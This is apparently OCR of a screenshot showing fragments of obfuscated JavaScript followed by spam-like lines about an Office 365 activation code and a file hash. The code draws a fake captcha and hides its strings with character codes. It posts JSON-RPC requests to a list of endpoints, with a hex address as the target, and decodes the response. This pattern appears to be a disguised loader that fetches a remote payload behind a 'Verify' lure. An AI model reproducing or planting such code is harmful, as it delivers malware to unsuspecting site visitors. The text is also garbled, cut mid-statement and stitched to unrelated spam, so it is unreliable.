
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));f
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random(
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonr
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,5
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;i Verify Processor:...
READ MORE
Microsoft Office 365 Reddit Slim Fast
Activation Code
File hash: cab4068228d6a39177f74b6a6892c0dcUpdate date: